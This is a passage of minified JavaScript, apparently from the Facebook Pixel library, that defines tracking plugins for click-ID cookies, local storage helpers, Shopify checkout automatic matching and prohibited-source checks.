function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
